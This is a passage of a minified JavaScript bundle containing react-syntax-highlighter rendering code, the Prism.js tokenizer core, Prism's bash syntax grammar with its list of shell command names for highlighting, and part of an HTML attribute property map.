t=null!=arguments[n]?arguments[n]:{};n%2?f(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})}return e}var v=/\n/g;function y(e){var n,t,a,r,o=e.codeString,l=e.codeStyle,i=e.containerStyle,c=e.numberStyle,s=e.startingLineNumber;return u.createElement("code",{style:Object.assign({},l,void 0===i?{float:"left",paddingRight:"10px"}:i)},(t=(n={lines:o.replace(/\n$/,"").split("\n"),style:void 0===c?{}:c,startingLineNumber:s}).lines,a=n.startingLineNumber,r=n.style,t.map(function(e,n){var t=n+a;return u.createElement("span",{key:"line-".concat(n),className:"react-syntax-highlighter-line-number",style:"function"==typeof r?r(t):r},"".concat(t,"\n"))})))}function k(e,n){return{type:"element",tagName:"span",properties:{key:"line-number--".concat(e),className:["comment","linenumber","react-syntax-highlighter-line-number"],style:n},children:[{type:"text",value:e}]}}function S(e,n,t){var a={display:"inline-block",minWidth:"".concat(t.toString().length,".25em"),paddingRight:"1em",textAlign:"right",userSelect:"none"},r="function"==typeof e?e(n):e;return b(b({},a),r)}function w(e){var n=e.children,t=e.lineNumber,a=e.lineNumberStyle,r=e.largestLineNumber,o=e.showInlineLineNumbers,l=e.lineProps,c=void 0===l?{}:l,s=e.className,u=void 0===s?[]:s,p=e.showLineNumbers,d=e.wrapLongLines,g=e.wrapLines,h=void 0!==g&&g?b({},"function"==typeof c?c(t):c):{};if(h.className=h.className?[].concat(i(h.className.trim().split(/\s+/)),i(u)):u,t&&o){var m=S(a,t,r);n.unshift(k(t,m))}return d&p&&(h.style=b({display:"flex"},h.style)),{type:"element",tagName:"span",properties:h,children:n}}function x(e){var n=e.rows,t=e.stylesheet,a=e.useInlineStyles;return n.map(function(e,n){return function e(n){var t=n.node,a=n.stylesheet,r=n.style,o=n.useInlineStyles,l=n.key,i=t.properties,c=t.type,s=t.tagName,d=t.value;if("text"===c)return d;if(s){var m,f,b=(m=0,function(n){return m+=1,n.map(function(n,t){return e({node:n,stylesheet:a,useInlineStyles:o,key:"code-segment-".concat(m,"-").concat(t)})})});if(o){var v=Object.keys(a).reduce(function(e,n){return n.split(".").forEach(function(n){e.includes(n)||e.push(n)}),e},[]),y=i.className&&i.className.includes("token")?["token"]:[],k=i.className&&y.concat(i.className.filter(function(e){return!v.includes(e)}));f=g(g({},i),{},{className:k.join(" ")||void 0,style:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2?arguments[2]:void 0;return(function(e){if(0===e.length||1===e.length)return e;var n,t=e.join(".");return h[t]||(h[t]=0===(n=e.length)||1===n?e:2===n?[e[0],e[1],"".concat(e[0],".").concat(e[1]),"".concat(e[1],".").concat(e[0])]:3===n?[e[0],e[1],e[2],"".concat(e[0],".").concat(e[1]),"".concat(e[0],".").concat(e[2]),"".concat(e[1],".").concat(e[0]),"".concat(e[1],".").concat(e[2]),"".concat(e[2],".").concat(e[0]),"".concat(e[2],".").concat(e[1]),"".concat(e[0],".").concat(e[1],".").concat(e[2]),"".concat(e[0],".").concat(e[2],".").concat(e[1]),"".concat(e[1],".").concat(e[0],".").concat(e[2]),"".concat(e[1],".").concat(e[2],".").concat(e[0]),"".concat(e[2],".").concat(e[0],".").concat(e[1]),"".concat(e[2],".").concat(e[1],".").concat(e[0])]:n>=4?[e[0],e[1],e[2],e[3],"".concat(e[0],".").concat(e[1]),"".concat(e[0],".").concat(e[2]),"".concat(e[0],".").concat(e[3]),"".concat(e[1],".").concat(e[0]),"".concat(e[1],".").concat(e[2]),"".concat(e[1],".").concat(e[3]),"".concat(e[2],".").concat(e[0]),"".concat(e[2],".").concat(e[1]),"".concat(e[2],".").concat(e[3]),"".concat(e[3],".").concat(e[0]),"".concat(e[3],".").concat(e[1]),"".concat(e[3],".").concat(e[2]),"".concat(e[0],".").concat(e[1],".").concat(e[2]),"".concat(e[0],".").concat(e[1],".").concat(e[3]),"".concat(e[0],".").concat(e[2],".").concat(e[1]),"".concat(e[0],".").concat(e[2],".").concat(e[3]),"".concat(e[0],".").concat(e[3],".").concat(e[1]),"".concat(e[0],".").concat(e[3],".").concat(e[2]),"".concat(e[1],".").concat(e[0],".").concat(e[2]),"".concat(e[1],".").concat(e[0],".").concat(e[3]),"".concat(e[1],".").concat(e[2],".").concat(e[0]),"".concat(e[1],".").concat(e[2],".").concat(e[3]),"".concat(e[1],".").concat(e[3],".").concat(e[0]),"".concat(e[1],".").concat(e[3],".").concat(e[2]),"".concat(e[2],".").concat(e[0],".").concat(e[1]),"".concat(e[2],".").concat(e[0],".").concat(e[3]),"".concat(e[2],".").concat(e[1],".").concat(e[0]),"".concat(e[2],".").concat(e[1],".").concat(e[3]),"".concat(e[2],".").concat(e[3],".").concat(e[0]),"".concat(e[2],".").concat(e[3],".").concat(e[1]),"".concat(e[3],".").concat(e[0],".").concat(e[1]),"".concat(e[3],".").concat(e[0],".").concat(e[2]),"".concat(e[3],".").concat(e[1],".").concat(e[0]),"".concat(e[3],".").concat(e[1],".").concat(e[2]),"".concat(e[3],".").concat(e[2],".").concat(e[0]),"".concat(e[3],".").concat(e[2],".").concat(e[1]),"".concat(e[0],".").concat(e[1],".").concat(e[2],".").concat(e[3]),"".concat(e[0],".").concat(e[1],".").concat(e[3],".").concat(e[2]),"".concat(e[0],".").concat(e[2],".").concat(e[1],".").concat(e[3]),"".concat(e[0],".").concat(e[2],".").concat(e[3],".").concat(e[1]),"".concat(e[0],".").concat(e[3],".").concat(e[1],".").concat(e[2]),"".concat(e[0],".").concat(e[3],".").concat(e[2],".").concat(e[1]),"".concat(e[1],".").concat(e[0],".").concat(e[2],".").concat(e[3]),"".concat(e[1],".").concat(e[0],".").concat(e[3],".").concat(e[2]),"".concat(e[1],".").concat(e[2],".").concat(e[0],".").concat(e[3]),"".concat(e[1],".").concat(e[2],".").concat(e[3],".").concat(e[0]),"".concat(e[1],".").concat(e[3],".").concat(e[0],".").concat(e[2]),"".concat(e[1],".").concat(e[3],".").concat(e[2],".").concat(e[0]),"".concat(e[2],".").concat(e[0],".").concat(e[1],".").concat(e[3]),"".concat(e[2],".").concat(e[0],".").concat(e[3],".").concat(e[1]),"".concat(e[2],".").concat(e[1],".").concat(e[0],".").concat(e[3]),"".concat(e[2],".").concat(e[1],".").concat(e[3],".").concat(e[0]),"".concat(e[2],".").concat(e[3],".").concat(e[0],".").concat(e[1]),"".concat(e[2],".").concat(e[3],".").concat(e[1],".").concat(e[0]),"".concat(e[3],".").concat(e[0],".").concat(e[1],".").concat(e[2]),"".concat(e[3],".").concat(e[0],".").concat(e[2],".").concat(e[1]),"".concat(e[3],".").concat(e[1],".").concat(e[0],".").concat(e[2]),"".concat(e[3],".").concat(e[1],".").concat(e[2],".").concat(e[0]),"".concat(e[3],".").concat(e[2],".").concat(e[0],".").concat(e[1]),"".concat(e[3],".").concat(e[2],".").concat(e[1],".").concat(e[0])]:void 0),h[t]})(e.filter(function(e){return"token"!==e})).reduce(function(e,n){return g(g({},e),t[n])},n)}(i.className,Object.assign({},i.style,void 0===r?{}:r),a)})}else f=g(g({},i),{},{className:i.className.join(" ")});var S=b(t.children);return u.createElement(s,(0,p.A)({key:l},f),S)}}({node:e,stylesheet:t,useInlineStyles:a,key:"code-segment-".concat(n)})})}function A(e){return e&&void 0!==e.highlightAuto}var E=t(72424),O=t.n(E),N=(a=O(),r={},function(e){var n,t,l=e.language,c=e.children,s=e.style,p=void 0===s?r:s,d=e.customStyle,g=void 0===d?{}:d,h=e.codeTagProps,f=void 0===h?{className:l?"language-".concat(l):void 0,style:b(b({},p['code[class*="language-"]']),p['code[class*="language-'.concat(l,'"]')])}:h,E=e.useInlineStyles,O=void 0===E||E,N=e.showLineNumbers,C=void 0!==N&&N,F=e.showInlineLineNumbers,P=void 0===F||F,L=e.startingLineNumber,T=void 0===L?1:L,I=e.lineNumberContainerStyle,_=e.lineNumberStyle,R=void 0===_?{}:_,j=e.wrapLines,D=e.wrapLongLines,M=void 0!==D&&D,$=e.lineProps,H=e.renderer,z=e.PreTag,U=void 0===z?"pre":z,B=e.CodeTag,G=void 0===B?"code":B,q=e.code,W=void 0===q?(Array.isArray(c)?c[0]:c)||"":q,X=e.astGenerator,V=function(e,n){if(null==e)return{};var t,a,r=(0,o.A)(e,n);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(a=0;a<l.length;a++)t=l[a],-1===n.indexOf(t)&&({}).propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}(e,m);X=X||a;var K=C?u.createElement(y,{containerStyle:I,codeStyle:f.style||{},numberStyle:R,startingLineNumber:T,codeString:W}):null,Y=p.hljs||p['pre[class*="language-"]']||{backgroundColor:"#fff"},Z=A(X)?"hljs":"prismjs",J=O?Object.assign({},V,{style:Object.assign({},Y,g)}):Object.assign({},V,{className:V.className?"".concat(Z," ").concat(V.className):Z,style:Object.assign({},g)});if(M?f.style=b({whiteSpace:"pre-wrap"},f.style):f.style=b({whiteSpace:"pre"},f.style),!X)return u.createElement(U,J,K,u.createElement(G,f,W));(void 0===j&&H||M)&&(j=!0),H=H||x;var Q=[{type:"text",value:W}],ee=function(e){var n=e.astGenerator,t=e.language,a=e.code,r=e.defaultCodeValue;if(A(n)){var o=-1!==n.listLanguages().indexOf(t);return"text"===t?{value:r,language:"text"}:o?n.highlight(t,a):n.highlightAuto(a)}try{return t&&"text"!==t?{value:n.highlight(a,t)}:{value:r}}catch(e){return{value:r}}}({astGenerator:X,language:l,code:W,defaultCodeValue:Q});null===ee.language&&(ee.value=Q);var en=T+(null!=(n=null==(t=W.match(/\n/g))?void 0:t.length)?n:0),et=function(e,n,t,a,r,o,l,c,s){var u,p=function e(n){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=0;r<n.length;r++){var o=n[r];if("text"===o.type)a.push(w({children:[o],className:i(new Set(t))}));else if(o.children){var l=t.concat(o.properties.className);e(o.children,l).forEach(function(e){return a.push(e)})}}return a}(e.value),d=[],g=-1,h=0;function m(e,o){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return n||i.length>0?function(e,o){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return w({children:e,lineNumber:o,lineNumberStyle:c,largestLineNumber:l,showInlineLineNumbers:r,lineProps:t,className:i,showLineNumbers:a,wrapLongLines:s,wrapLines:n})}(e,o,i):function(e,n){if(a&&n&&r){var t=S(c,n,l);e.unshift(k(n,t))}return e}(e,o)}for(;h<p.length;)!function(){var e=p[h],n=e.children[0].value;if(n.match(v)){var t=n.split("\n");t.forEach(function(n,r){var l=a&&d.length+o,i={type:"text",value:"".concat(n,"\n")};if(0===r){var c=m(p.slice(g+1,h).concat(w({children:[i],className:e.properties.className})),l);d.push(c)}else if(r===t.length-1){var s=p[h+1]&&p[h+1].children&&p[h+1].children[0],u={type:"text",value:"".concat(n)};if(s){var f=w({children:[u],className:e.properties.className});p.splice(h+1,0,f)}else{var b=m([u],l,e.properties.className);d.push(b)}}else{var v=m([i],l,e.properties.className);d.push(v)}}),g=h}h++}();if(g!==p.length-1){var f=p.slice(g+1,p.length);if(f&&f.length){var b=m(f,a&&d.length+o);d.push(b)}}return n?d:(u=[]).concat.apply(u,d)}(ee,j,void 0===$?{}:$,C,P,T,en,R,M);return u.createElement(U,J,u.createElement(G,f,!P&&K,H({rows:et,stylesheet:p,useInlineStyles:O})))});N.registerLanguage=function(e,n){return O().register(n)},N.alias=function(e,n){return O().alias(e,n)};let C=N},38586:e=>{"use strict";function n(e){!function(e){var n="\\b(?:BASH|BASHOPTS|BASH_ALIASES|BASH_ARGC|BASH_ARGV|BASH_CMDS|BASH_COMPLETION_COMPAT_DIR|BASH_LINENO|BASH_REMATCH|BASH_SOURCE|BASH_VERSINFO|BASH_VERSION|COLORTERM|COLUMNS|COMP_WORDBREAKS|DBUS_SESSION_BUS_ADDRESS|DEFAULTS_PATH|DESKTOP_SESSION|DIRSTACK|DISPLAY|EUID|GDMSESSION|GDM_LANG|GNOME_KEYRING_CONTROL|GNOME_KEYRING_PID|GPG_AGENT_INFO|GROUPS|HISTCONTROL|HISTFILE|HISTFILESIZE|HISTSIZE|HOME|HOSTNAME|HOSTTYPE|IFS|INSTANCE|JOB|LANG|LANGUAGE|LC_ADDRESS|LC_ALL|LC_IDENTIFICATION|LC_MEASUREMENT|LC_MONETARY|LC_NAME|LC_NUMERIC|LC_PAPER|LC_TELEPHONE|LC_TIME|LESSCLOSE|LESSOPEN|LINES|LOGNAME|LS_COLORS|MACHTYPE|MAILCHECK|MANDATORY_PATH|NO_AT_BRIDGE|OLDPWD|OPTERR|OPTIND|ORBIT_SOCKETDIR|OSTYPE|PAPERSIZE|PATH|PIPESTATUS|PPID|PS1|PS2|PS3|PS4|PWD|RANDOM|REPLY|SECONDS|SELINUX_INIT|SESSION|SESSIONTYPE|SESSION_MANAGER|SHELL|SHELLOPTS|SHLVL|SSH_AUTH_SOCK|TERM|UID|UPSTART_EVENTS|UPSTART_INSTANCE|UPSTART_JOB|UPSTART_SESSION|USER|WINDOWID|XAUTHORITY|XDG_CONFIG_DIRS|XDG_CURRENT_DESKTOP|XDG_DATA_DIRS|XDG_GREETER_DATA_DIR|XDG_MENU_PREFIX|XDG_RUNTIME_DIR|XDG_SEAT|XDG_SEAT_PATH|XDG_SESSION_DESKTOP|XDG_SESSION_ID|XDG_SESSION_PATH|XDG_SESSION_TYPE|XDG_VTNR|XMODIFIERS)\\b",t={pattern:/(^(["']?)\w+\2)[ \t]+\S.*/,lookbehind:!0,alias:"punctuation",inside:null},a={bash:t,environment:{pattern:RegExp("\\$"+n),alias:"constant"},variable:[{pattern:/\$?\(\([\s\S]+?\)\)/,greedy:!0,inside:{variable:[{pattern:/(^\$\(\([\s\S]+)\)\)/,lookbehind:!0},/^\$\(\(/],number:/\b0x[\dA-Fa-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[Ee]-?\d+)?/,operator:/--|\+\+|\*\*=?|<<=?|>>=?|&&|\|\||[=!+\-*/%<>^&|]=?|[?~:]/,punctuation:/\(\(?|\)\)?|,|;/}},{pattern:/\$\((?:\([^)]+\)|[^()])+\)|`[^`]+`/,greedy:!0,inside:{variable:/^\$\(|^`|\)$|`$/}},{pattern:/\$\{[^}]+\}/,greedy:!0,inside:{operator:/:[-=?+]?|[!\/]|##?|%%?|\^\^?|,,?/,punctuation:/[\[\]]/,environment:{pattern:RegExp("(\\{)"+n),lookbehind:!0,alias:"constant"}}},/\$(?:\w+|[#?*!@$])/],entity:/\\(?:[abceEfnrtv\\"]|O?[0-7]{1,3}|U[0-9a-fA-F]{8}|u[0-9a-fA-F]{4}|x[0-9a-fA-F]{1,2})/};e.languages.bash={shebang:{pattern:/^#!\s*\/.*/,alias:"important"},comment:{pattern:/(^|[^"{\\$])#.*/,lookbehind:!0},"function-name":[{pattern:/(\bfunction\s+)[\w-]+(?=(?:\s*\(?:\s*\))?\s*\{)/,lookbehind:!0,alias:"function"},{pattern:/\b[\w-]+(?=\s*\(\s*\)\s*\{)/,alias:"function"}],"for-or-select":{pattern:/(\b(?:for|select)\s+)\w+(?=\s+in\s)/,alias:"variable",lookbehind:!0},"assign-left":{pattern:/(^|[\s;|&]|[<>]\()\w+(?=\+?=)/,inside:{environment:{pattern:RegExp("(^|[\\s;|&]|[<>]\\()"+n),lookbehind:!0,alias:"constant"}},alias:"variable",lookbehind:!0},string:[{pattern:/((?:^|[^<])<<-?\s*)(\w+)\s[\s\S]*?(?:\r?\n|\r)\2/,lookbehind:!0,greedy:!0,inside:a},{pattern:/((?:^|[^<])<<-?\s*)(["'])(\w+)\2\s[\s\S]*?(?:\r?\n|\r)\3/,lookbehind:!0,greedy:!0,inside:{bash:t}},{pattern:/(^|[^\\](?:\\\\)*)"(?:\\[\s\S]|\$\([^)]+\)|\$(?!\()|`[^`]+`|[^"\\`$])*"/,lookbehind:!0,greedy:!0,inside:a},{pattern:/(^|[^$\\])'[^']*'/,lookbehind:!0,greedy:!0},{pattern:/\$'(?:[^'\\]|\\[\s\S])*'/,greedy:!0,inside:{entity:a.entity}}],environment:{pattern:RegExp("\\$?"+n),alias:"constant"},variable:a.variable,function:{pattern:/(^|[\s;|&]|[<>]\()(?:add|apropos|apt|apt-cache|apt-get|aptitude|aspell|automysqlbackup|awk|basename|bash|bc|bconsole|bg|bzip2|cal|cat|cfdisk|chgrp|chkconfig|chmod|chown|chroot|cksum|clear|cmp|column|comm|composer|cp|cron|crontab|csplit|curl|cut|date|dc|dd|ddrescue|debootstrap|df|diff|diff3|dig|dir|dircolors|dirname|dirs|dmesg|docker|docker-compose|du|egrep|eject|env|ethtool|expand|expect|expr|fdformat|fdisk|fg|fgrep|file|find|fmt|fold|format|free|fsck|ftp|fuser|gawk|git|gparted|grep|groupadd|groupdel|groupmod|groups|grub-mkconfig|gzip|halt|head|hg|history|host|hostname|htop|iconv|id|ifconfig|ifdown|ifup|import|install|ip|jobs|join|kill|killall|less|link|ln|locate|logname|logrotate|look|lpc|lpr|lprint|lprintd|lprintq|lprm|ls|lsof|lynx|make|man|mc|mdadm|mkconfig|mkdir|mke2fs|mkfifo|mkfs|mkisofs|mknod|mkswap|mmv|more|most|mount|mtools|mtr|mutt|mv|nano|nc|netstat|nice|nl|node|nohup|notify-send|npm|nslookup|op|open|parted|passwd|paste|pathchk|ping|pkill|pnpm|podman|podman-compose|popd|pr|printcap|printenv|ps|pushd|pv|quota|quotacheck|quotactl|ram|rar|rcp|reboot|remsync|rename|renice|rev|rm|rmdir|rpm|rsync|scp|screen|sdiff|sed|sendmail|seq|service|sftp|sh|shellcheck|shuf|shutdown|sleep|slocate|sort|split|ssh|stat|strace|su|sudo|sum|suspend|swapon|sync|tac|tail|tar|tee|time|timeout|top|touch|tr|traceroute|tsort|tty|umount|uname|unexpand|uniq|units|unrar|unshar|unzip|update-grub|uptime|useradd|userdel|usermod|users|uudecode|uuencode|v|vcpkg|vdir|vi|vim|virsh|vmstat|wait|watch|wc|wget|whereis|which|who|whoami|write|xargs|xdg-open|yarn|yes|zenity|zip|zsh|zypper)(?=$|[)\s;|&])/,lookbehind:!0},keyword:{pattern:/(^|[\s;|&]|[<>]\()(?:case|do|done|elif|else|esac|fi|for|function|if|in|select|then|until|while)(?=$|[)\s;|&])/,lookbehind:!0},builtin:{pattern:/(^|[\s;|&]|[<>]\()(?:\.|:|alias|bind|break|builtin|caller|cd|command|continue|declare|echo|enable|eval|exec|exit|export|getopts|hash|help|let|local|logout|mapfile|printf|pwd|read|readarray|readonly|return|set|shift|shopt|source|test|times|trap|type|typeset|ulimit|umask|unalias|unset)(?=$|[)\s;|&])/,lookbehind:!0,alias:"class-name"},boolean:{pattern:/(^|[\s;|&]|[<>]\()(?:false|true)(?=$|[)\s;|&])/,lookbehind:!0},"file-descriptor":{pattern:/\B&\d\b/,alias:"important"},operator:{pattern:/\d?<>|>\||\+=|=[=~]?|!=?|<<[<-]?|[&\d]?>>|\d[<>]&?|[<>][&=]?|&[>&]?|\|[&|]?/,inside:{"file-descriptor":{pattern:/^\d/,alias:"important"}}},punctuation:/\$?\(\(?|\)\)?|\.\.|[{}[\];\\]/,number:{pattern:/(^|\s)(?:[1-9]\d*|0)(?:[.,]\d+)?\b/,lookbehind:!0}},t.inside=e.languages.bash;for(var r=["comment","function-name","for-or-select","assign-left","string","environment","function","keyword","builtin","boolean","file-descriptor","operator","punctuation","number"],o=a.variable[1].inside,l=0;l<r.length;l++)o[r[l]]=e.languages.bash[r[l]];e.languages.shell=e.languages.bash}(e)}e.exports=n,n.displayName="bash",n.aliases=["shell"]},40733:(e,n,t)=>{var a=function(e){var n=/(?:^|\s)lang(?:uage)?-([\w-]+)(?=\s|$)/i,t=0,a={},r={manual:e.Prism&&e.Prism.manual,disableWorkerMessageHandler:e.Prism&&e.Prism.disableWorkerMessageHandler,util:{encode:function e(n){return n instanceof o?new o(n.type,e(n.content),n.alias):Array.isArray(n)?n.map(e):n.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++t}),e.__id},clone:function e(n,t){var a,o;switch(t=t||{},r.util.type(n)){case"Object":if(t[o=r.util.objId(n)])return t[o];for(var l in a={},t[o]=a,n)n.hasOwnProperty(l)&&(a[l]=e(n[l],t));return a;case"Array":if(t[o=r.util.objId(n)])return t[o];return a=[],t[o]=a,n.forEach(function(n,r){a[r]=e(n,t)}),a;default:return n}},getLanguage:function(e){for(;e;){var t=n.exec(e.className);if(t)return t[1].toLowerCase();e=e.parentElement}return"none"},setLanguage:function(e,t){e.className=e.className.replace(RegExp(n,"gi"),""),e.classList.add("language-"+t)},currentScript:function(){if("undefined"==typeof document)return null;if("currentScript"in document)return document.currentScript;try{throw Error()}catch(a){var e=(/at [^(\r\n]*\((.*):[^:]+:[^:]+\)$/i.exec(a.stack)||[])[1];if(e){var n=document.getElementsByTagName("script");for(var t in n)if(n[t].src==e)return n[t]}return null}},isActive:function(e,n,t){for(var a="no-"+n;e;){var r=e.classList;if(r.contains(n))return!0;if(r.contains(a))return!1;e=e.parentElement}return!!t}},languages:{plain:a,plaintext:a,text:a,txt:a,extend:function(e,n){var t=r.util.clone(r.languages[e]);for(var a in n)t[a]=n[a];return t},insertBefore:function(e,n,t,a){var o=(a=a||r.languages)[e],l={};for(var i in o)if(o.hasOwnProperty(i)){if(i==n)for(var c in t)t.hasOwnProperty(c)&&(l[c]=t[c]);t.hasOwnProperty(i)||(l[i]=o[i])}var s=a[e];return a[e]=l,r.languages.DFS(r.languages,function(n,t){t===s&&n!=e&&(this[n]=l)}),l},DFS:function e(n,t,a,o){o=o||{};var l=r.util.objId;for(var i in n)if(n.hasOwnProperty(i)){t.call(n,i,n[i],a||i);var c=n[i],s=r.util.type(c);"Object"!==s||o[l(c)]?"Array"!==s||o[l(c)]||(o[l(c)]=!0,e(c,t,i,o)):(o[l(c)]=!0,e(c,t,null,o))}}},plugins:{},highlightAll:function(e,n){r.highlightAllUnder(document,e,n)},highlightAllUnder:function(e,n,t){var a={callback:t,container:e,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};r.hooks.run("before-highlightall",a),a.elements=Array.prototype.slice.apply(a.container.querySelectorAll(a.selector)),r.hooks.run("before-all-elements-highlight",a);for(var o,l=0;o=a.elements[l++];)r.highlightElement(o,!0===n,a.callback)},highlightElement:function(n,t,a){var o=r.util.getLanguage(n),l=r.languages[o];r.util.setLanguage(n,o);var i=n.parentElement;i&&"pre"===i.nodeName.toLowerCase()&&r.util.setLanguage(i,o);var c=n.textContent,s={element:n,language:o,grammar:l,code:c};function u(e){s.highlightedCode=e,r.hooks.run("before-insert",s),s.element.innerHTML=s.highlightedCode,r.hooks.run("after-highlight",s),r.hooks.run("complete",s),a&&a.call(s.element)}if(r.hooks.run("before-sanity-check",s),(i=s.element.parentElement)&&"pre"===i.nodeName.toLowerCase()&&!i.hasAttribute("tabindex")&&i.setAttribute("tabindex","0"),!s.code){r.hooks.run("complete",s),a&&a.call(s.element);return}if(r.hooks.run("before-highlight",s),!s.grammar)return void u(r.util.encode(s.code));if(t&&e.Worker){var p=new Worker(r.filename);p.onmessage=function(e){u(e.data)},p.postMessage(JSON.stringify({language:s.language,code:s.code,immediateClose:!0}))}else u(r.highlight(s.code,s.grammar,s.language))},highlight:function(e,n,t){var a={code:e,grammar:n,language:t};if(r.hooks.run("before-tokenize",a),!a.grammar)throw Error('The language "'+a.language+'" has no grammar.');return a.tokens=r.tokenize(a.code,a.grammar),r.hooks.run("after-tokenize",a),o.stringify(r.util.encode(a.tokens),a.language)},tokenize:function(e,n){var t=n.rest;if(t){for(var a in t)n[a]=t[a];delete n.rest}var s=new i;return c(s,s.head,e),function e(n,t,a,i,s,u){for(var p in a)if(a.hasOwnProperty(p)&&a[p]){var d=a[p];d=Array.isArray(d)?d:[d];for(var g=0;g<d.length;++g){if(u&&u.cause==p+","+g)return;var h=d[g],m=h.inside,f=!!h.lookbehind,b=!!h.greedy,v=h.alias;if(b&&!h.pattern.global){var y=h.pattern.toString().match(/[imsuy]*$/)[0];h.pattern=RegExp(h.pattern.source,y+"g")}for(var k=h.pattern||h,S=i.next,w=s;S!==t.tail&&(!u||!(w>=u.reach));w+=S.value.length,S=S.next){var x,A=S.value;if(t.length>n.length)return;if(!(A instanceof o)){var E=1;if(b){if(!(x=l(k,w,n,f))||x.index>=n.length)break;var O=x.index,N=x.index+x[0].length,C=w;for(C+=S.value.length;O>=C;)C+=(S=S.next).value.length;if(C-=S.value.length,w=C,S.value instanceof o)continue;for(var F=S;F!==t.tail&&(C<N||"string"==typeof F.value);F=F.next)E++,C+=F.value.length;E--,A=n.slice(w,C),x.index-=w}else if(!(x=l(k,0,A,f)))continue;var O=x.index,P=x[0],L=A.slice(0,O),T=A.slice(O+P.length),I=w+A.length;u&&I>u.reach&&(u.reach=I);var _=S.prev;if(L&&(_=c(t,_,L),w+=L.length),function(e,n,t){for(var a=n.next,r=0;r<t&&a!==e.tail;r++)a=a.next;n.next=a,a.prev=n,e.length-=r}(t,_,E),S=c(t,_,new o(p,m?r.tokenize(P,m):P,v,P)),T&&c(t,S,T),E>1){var R={cause:p+","+g,reach:I};e(n,t,a,S.prev,w,R),u&&R.reach>u.reach&&(u.reach=R.reach)}}}}}}(e,s,n,s.head,0),function(e){for(var n=[],t=e.head.next;t!==e.tail;)n.push(t.value),t=t.next;return n}(s)},hooks:{all:{},add:function(e,n){var t=r.hooks.all;t[e]=t[e]||[],t[e].push(n)},run:function(e,n){var t=r.hooks.all[e];if(t&&t.length)for(var a,o=0;a=t[o++];)a(n)}},Token:o};function o(e,n,t,a){this.type=e,this.content=n,this.alias=t,this.length=0|(a||"").length}function l(e,n,t,a){e.lastIndex=n;var r=e.exec(t);if(r&&a&&r[1]){var o=r[1].length;r.index+=o,r[0]=r[0].slice(o)}return r}function i(){var e={value:null,prev:null,next:null},n={value:null,prev:e,next:null};e.next=n,this.head=e,this.tail=n,this.length=0}function c(e,n,t){var a=n.next,r={value:t,prev:n,next:a};return n.next=r,a.prev=r,e.length++,r}if(e.Prism=r,o.stringify=function e(n,t){if("string"==typeof n)return n;if(Array.isArray(n)){var a="";return n.forEach(function(n){a+=e(n,t)}),a}var o={type:n.type,content:e(n.content,t),tag:"span",classes:["token",n.type],attributes:{},language:t},l=n.alias;l&&(Array.isArray(l)?Array.prototype.push.apply(o.classes,l):o.classes.push(l)),r.hooks.run("wrap",o);var i="";for(var c in o.attributes)i+=" "+c+'="'+(o.attributes[c]||"").replace(/"/g,"&quot;")+'"';return"<"+o.tag+' class="'+o.classes.join(" ")+'"'+i+">"+o.content+"</"+o.tag+">"},!e.document)return e.addEventListener&&(r.disableWorkerMessageHandler||e.addEventListener("message",function(n){var t=JSON.parse(n.data),a=t.language,o=t.code,l=t.immediateClose;e.postMessage(r.highlight(o,r.languages[a],a)),l&&e.close()},!1)),r;var s=r.util.currentScript();function u(){r.manual||r.highlightAll()}if(s&&(r.filename=s.src,s.hasAttribute("data-manual")&&(r.manual=!0)),!r.manual){var p=document.readyState;"loading"===p||"interactive"===p&&s&&s.defer?document.addEventListener("DOMContentLoaded",u):window.requestAnimationFrame?window.requestAnimationFrame(u):window.setTimeout(u,16)}return r}("undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{});e.exports&&(e.exports=a),void 0!==t.g&&(t.g.Prism=a)},41103:(e,n,t)=>{"use strict";var a=t(89336),r=t(55019),o=t(65514),l=a.boolean,i=a.overloadedBoolean,c=a.booleanish,s=a.number,u=a.spaceSeparated,p=a.commaSeparated;e.exports=r({space:"html",attributes:{acceptcharset:"accept-charset",classname:"class",htmlfor:"for",httpequiv:"http-equiv"},transform:o,mustUseProperty:["checked","multiple","muted","selected"],properties:{abbr:null,accept:p,acceptCharset:u,accessKey:u,action:null,allow:null,allowFullScreen:l,allowPaymentRequest:l,allowUserMedia:l,alt:null,as:null,async:l,autoCapitalize:null,autoComplete:u,autoFocus:l,autoPlay:l,capture:l,charSet:null,checked:l,cite:null,className:u,cols:s,colSpan:null,content:null,contentEditable:c,controls:l,controlsList:u,coords:s|p,crossOrigin:null,data:null,dateTime:null,decoding:null,default:l,defer:l,dir:null,dirName:null,disabled:l,download:i,draggable:c,encType:null,enterKeyHint:null,form:null,formAction:null,formEncType:null,formMethod:null,formNoValidate:l,formTarget:null,headers:u,height:s,hidden:l,high:s,href:null,hrefLang:null,htmlFor:u,httpEquiv:u,id:null,imageSizes:null,imageSrcSet:p,inputMode:null,integrity:null,is:null,isMap:l,itemId:null,itemProp:u,itemRef:u,itemScope:l,itemType:u,kind:null,label:null,lang:null,language:null,list:null,loading:null,loop:l,low:s,manifest:null,max:null,maxLength:s,media:null,method:null,min:null,minLength:s,multiple:l,muted:l,name:null,nonce:null,noModule:l,noValidate:l,onAbort:null,onAfterPrint:null,onAuxClick:null,onBeforePrint:null,onBeforeUnload:null,onBlur:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onContextMenu:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnded:null,onError:null,onFocus:null,onFormData:null,onHashChange:null,onIn